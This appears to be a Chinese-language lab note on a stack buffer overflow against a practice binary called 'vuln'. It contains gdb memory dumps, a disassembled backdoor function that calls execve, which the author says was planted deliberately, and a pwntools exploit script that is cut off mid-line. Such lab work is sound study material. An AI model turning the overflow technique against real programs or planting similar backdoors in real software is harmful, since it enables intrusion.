 gdb-peda$ x/48gx 0x7fffffffdf30
0x7fffffffdf30: 0x0000000000402dd0 0x4141414141414141
0x7fffffffdf40: 0x00007fffffffdf00 0x0000000000401ddf
0x7fffffffdf50: 0x0000000000402dd0 0x0000000000402600
0x7fffffffdf60: 0x0000000000000000 0x0000000100000000 args
0x7fffffffdf70: 0x00007fffffffe088 0x0000000000401dcd
0x7fffffffdf80: 0x0000000000000000 0x0000000600000000
0x7fffffffdf90: 0x000000090000009e 0x0000000000000090
0x7fffffffdfa0: 0x0000000000000000 0x0000000000000000
0x7fffffffdfb0: 0x0000000000000000 0x0000000000000000
0x7fffffffdfc0: 0x0000000000000000 0x0000000000000000
0x7fffffffdfd0: 0x00000000004004e0 0x104bce5a0c2786e1
0x7fffffffdfe0: 0x0000000000402e70 0x0000000000000000
0x7fffffffdff0: 0x00000000004bf640 0x0000000000000000
0x7fffffffe000: 0xefb43125e94786e1 0x104bce5a1ce586e1
0x7fffffffe010: 0x0000000000000000 0x0000000000000000
0x7fffffffe020: 0x0000000000000000 0x0000000000000000
0x7fffffffe030: 0x0000000000000000 0x0000000000000000
0x7fffffffe040: 0x0000000000000000 0x0000000000000000
0x7fffffffe050: 0x0000000000000000 0x0000000000000000
0x7fffffffe060: 0x0000000000000000 0x0000000000401c9e
0x7fffffffe070: 0x00007fffffffe078 0x0000000000000000
0x7fffffffe080: 0x0000000000000001 0x00007fffffffe3bc
0x7fffffffe090: 0x0000000000000000 0x00007fffffffe3d5
0x7fffffffe0a0: 0x00007fffffffe3e5 0x00007fffffffe451
gdb-peda$ info frame
Stack level 0, frame at 0x7fffffffdf50:
rip = 0x401dbe in vuln; saved rip = 0x401ddf
called by frame at 0x7fffffffdf10
Arglist at 0x7fffffffdf28, args:
Locals at 0x7fffffffdf28, Previous frame's sp is 0x7fffffffdf50
Saved registers:
rbp at 0x7fffffffdf40, rip at 0x7fffffffdf48
db-peda$ x/48gx 0x7fffffffdf30
0x7fffffffdf30: 0x0000000000402dd0 0x4241434241434241
0x7fffffffdf40: 0x00007fffffffdf00 0x0000000000401ddf
0x7fffffffdf50: 0x0000000000402dd0 0x0000000000402600
0x7fffffffdf60: 0x0000000000000000 0x0000000100000000
0x7fffffffdf70: 0x00007fffffffe088 0x0000000000401dcd
0x7fffffffdf80: 0x0000000000000000 0x0000000600000000
0x7fffffffdf90: 0x000000090000009e 0x0000000000000090
0x7fffffffdfa0: 0x0000000000000000 0x0000000000000000
0x7fffffffdfb0: 0x0000000000000000 0x0000000000000000
0x7fffffffdfc0: 0x0000000000000000 0x0000000000000000
构造输入：
Padding="AAAAAAAAAAAAAAAA"
Jmp_adr=0x0000000000401ccc
exploit=padding + jmp_adr+padding+payload
gdb-peda$ disas *y0u_c4n7_533_m3
Dump of assembler code for function y0u_c4n7_533_m3:
0x0000000000401dcd <+0>: endbr64
0x0000000000401dd1 <+4>: push rbp
0x0000000000401dd2 <+5>: mov rbp,rsp
0x0000000000401dd5 <+8>: sub rsp,0x10
0x0000000000401dd9 <+12>: mov QWORD PTR [rbp-0x10],0x0
0x0000000000401de1 <+20>: mov QWORD PTR [rbp-0x8],0x0
0x0000000000401de9 <+28>: lea rdx,[rbp-0x10]
0x0000000000401ded <+32>: lea rax,[rbp-0x8]
0x0000000000401df1 <+36>: mov rsi,rax
0x0000000000401df4 <+39>: lea rdi,[rip+0x9324a] # 0x495045
0x0000000000401dfb <+46>: call 0x4482d0 <execve>
0x0000000000401e00 <+51>: nop
0x0000000000401e01 <+52>: leave
0x0000000000401e02 <+53>: ret
End of assembler dump.
为了更方便地利用，我们在源程序中嵌入后门函数execve()：0x0000000000401dcd
from pwn import *
p = process('./vuln')
padding = 'A'*8
jmp2payload = 0x0000000000401ccc
payload = 0x0000000000401dcd
exploit = padding +
p64(jmp2payload).decode('unicode_escape') +